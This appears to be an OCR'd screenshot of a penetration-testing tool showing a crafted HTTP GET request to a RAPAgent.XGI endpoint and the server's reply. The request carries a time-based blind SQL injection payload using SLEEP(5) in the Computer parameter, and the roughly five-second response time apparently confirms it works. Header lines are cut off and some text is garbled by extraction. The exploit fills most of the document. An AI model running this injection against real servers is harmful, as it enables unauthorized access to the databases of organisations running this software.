 Request
数据包扫描
热加载
构造请求
Responses
63bytes / 5139ms
1 GET /RAPAgent.XGI?CMD=GETApplication&AppID=APP00000003&Language=ZH-CN&User=admin&
PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&Computer=CMD=GETApplication&AppID=APP00000001&
Language=ZH-CN&User=admin&PWD=e10adc3949ba59abbe56e057f20f883e&AuthType=0&
Computer=WIN-1TLJMBOFIT6%27%20AND%20(SELECT%209990%20FROM%20(SELECT(SLEEP(5)))Joqo)
%20AND%20%27DseX%27=%27DseX&Finger=A45A2E5E3&IP=&Finger=A45A2E5E3&IP= HTTP/1.1
2 Host ? : 90
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5
6
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Dec 2023 10:
3 Server: Apache
4 Set-Cookie: PHPSESSID=mk0v
5 Expires: Thu, 19 Nov 1981
6 Cache-Control: no-store,
7 Pragma: no-cache
8 Content-Type: text/html;
9 Content-Length: 63
10
11 [result]
12 result=2
13 MsgID=1
14 MsgDesc=用户名或密码错误
15